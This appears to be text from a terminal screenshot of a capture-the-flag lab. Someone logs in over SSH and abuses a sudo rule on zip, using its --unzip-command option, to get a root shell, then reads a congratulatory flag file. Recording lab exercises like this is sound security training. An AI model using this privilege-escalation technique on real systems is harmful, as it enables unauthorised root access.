 Applications Places Terminal Mon 22:55
root@zico: /root
File Edit View Search Terminal Help
:~/Desktop# ssh zico@192.168.253.21
zico@192.168.253.21's password:
zico@zico:~$ sudo -u root zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"
updating: exploit (stored 0%)
root@zico:~# ls
bootstrap.zip exploit.zip startbootstrap-business-casual-gh-pages wordpress zico-history.tar.gz
exploit joomla to_do.txt wordpress-4.8.zip ziGSneho
root@zico:~# cd /root
root@zico:/root# ls
flag.txt
root@zico:/root# cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#
root@zico:/root#